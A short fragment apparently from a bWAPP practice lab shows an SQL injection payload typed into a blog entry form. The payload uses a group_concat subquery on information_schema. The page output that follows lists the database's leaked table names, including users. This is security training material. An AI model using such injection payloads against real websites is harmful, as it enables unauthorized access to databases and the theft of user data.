 test',(select group_concat(table_name) from information_schema.tables where
table_schema=database())) #
Add Entry The entry was added to our blog!
# Owner Date Entry
3 bee 2020-03-22 18:13:49 html injecttion
4 bee 2020-03-22 18:18:07
5 bwapp 2020-03-25 20:50:17 test
6 blog,heroes,movies,users,visitors 2020-03-25 20:55:59 test